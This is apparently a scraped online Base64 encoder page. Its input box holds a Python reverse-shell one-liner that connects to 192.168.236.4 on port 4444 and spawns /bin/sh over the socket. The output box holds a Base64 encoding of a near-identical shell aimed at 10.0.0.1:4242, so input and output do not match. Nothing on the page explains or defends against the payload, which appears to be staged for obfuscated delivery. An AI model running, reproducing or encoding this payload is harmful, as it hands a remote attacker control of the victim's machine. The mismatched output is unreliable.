 Encode to Base64 format
Simply enter your data then push the encode button.
python -c 'a=__import__;s=a("socket").socket;o=a("os").dup2;p=a("pty").spawn;c=s();c.connect(("192.168.236.4",4444));f=c.fileno;o(f(),0);o(f(),1);o(f(),
2);p("/bin/sh")'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
cHl0aG9uIC1jICdhPV9faW1wb3J0X187cz1hKCJzb2NrZXQiKS5zb2NrZXQ7bz1hKCJvcyIpLmR1cDI7cD1hKCJwdHkiKS5zcGF3bjtjPXMoKTtjLmNvb
m5lY3QoKCIxMC4wLjAuMSIsNDI0MikpO2Y9Yy5maWxlbm87byhmKCksMCk7byhmKCksMSk7byhmKCksMik7cCgiL2Jpbi9zaCIpJw==